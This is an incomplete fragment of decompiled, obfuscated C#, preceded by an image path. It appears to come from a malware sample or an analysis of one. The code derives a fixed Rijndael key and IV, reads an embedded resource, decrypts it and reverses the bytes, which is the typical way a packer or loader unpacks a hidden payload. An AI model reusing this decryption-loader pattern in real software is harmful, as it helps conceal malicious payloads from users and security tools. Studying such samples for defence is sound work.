 List<byte> list = new List<byte>();
int num = 1;
checked
{
do
{
list.Add((byte)(num * 12));
num++;
}
while (num <= 16);
List<byte> list2 = new List<byte>();
object[] array;
bool[] array2;
object obj = NewLateBinding.LateGet(o0A5Rz.First<object>(), null, "GetManifestResourceStream", array = new object[]
{
o0A5Rz[1]
}, null, null, array2 = new bool[]
{
true
});
if (array2[0])
{
o0A5Rz[1] = RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(array[0]));
}
Stream stream = (Stream)obj;
for (int num2 = stream.ReadByte(); num2 != -1; num2 = stream.ReadByte())
{
list2.Add((byte)num2);
}
using (Rijndael rijndael = Rijndael.Create())
{
rijndael.Key = list.ToArray();
rijndael.IV = list.ToArray();
using (ICryptoTransform cryptoTransform = rijndael.CreateDecryptor(rijndael.Key, rijndael.IV))
{
o0A5Rz.Add(m2.t2(list2.ToArray(), cryptoTransform).Reverse<byte>().ToArray<byte>());
}